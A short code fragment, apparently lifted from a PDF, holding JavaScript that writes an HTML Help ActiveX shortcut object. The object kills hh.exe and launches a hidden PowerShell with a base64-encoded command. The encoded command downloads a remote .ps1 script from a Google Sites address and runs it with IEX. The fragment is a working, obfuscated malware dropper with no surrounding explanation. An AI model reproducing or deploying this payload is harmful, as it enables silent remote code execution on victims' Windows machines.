 document.write('<OBJECT id=y classid="adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1
height=1>');
document.write('<PARAM name="Command" value="ShortCut">');
document.write('<PARAM name="Button" value="Bitmap::shortcut">');
document.write('<PARAM name="Item1" id="cmd" value=\'",cmd.exe, /c taskkill.exe /f
/im hh.exe && C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoProfile
-windowstyle hidden -en
"aQBFAHgAIAAoAG4AZQBXAC0ATwBCAEoARQBDAHQAIABOAEUAdAAuAFcAZQBiAEMAbABJAEUATgB0ACkALg
BEAG8AdwBuAGwATwBhAGQAcwB0AHIASQBOAGcAKAAnAGgAdAB0AHAAcwA6AC8ALwBzAGkAdABlAHMALgBnA
G8AbwBnAGwAZQAuAGMAbwBtAC8AcwBpAHQAZQAvADcAOQBzADUANgA0AGYAZwAxADAANQBzADYAZgA0AGcA
cwBnADUANgBzAGQANABnADAAcwA1ADQAZABnAC8AbABvAGEAZABfAHEATAB3AGIAVABGAE0AVgBoAEEALgB
wAHMAMQAnACkA""\'>');
document.write('<PARAM name="Item2" value="273,1,1">');
document.write('</OBJECT>');